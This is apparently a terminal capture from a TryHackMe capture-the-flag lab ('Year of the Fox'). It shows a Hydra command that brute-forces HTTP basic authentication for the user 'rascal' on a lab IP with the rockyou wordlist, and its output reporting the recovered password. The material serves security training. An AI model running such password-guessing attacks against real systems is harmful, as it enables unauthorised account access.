 ~/tryhackme/Year of the Fox/enum4linux-ng master ?1 INT ✘ myenv 11:14:43 PM
hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.54.212 http-get /
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-31 23:14:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.54.212:80/
[STATUS] 1996.00 tries/min, 1996 tries in 00:01h, 14342403 to do in 119:46h, 16 active
[STATUS] 1974.33 tries/min, 5923 tries in 00:03h, 14338476 to do in 121:03h, 16 active
[80][http-get] host: 10.10.54.212   login: rascal   password: angel17
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-31 23:18:05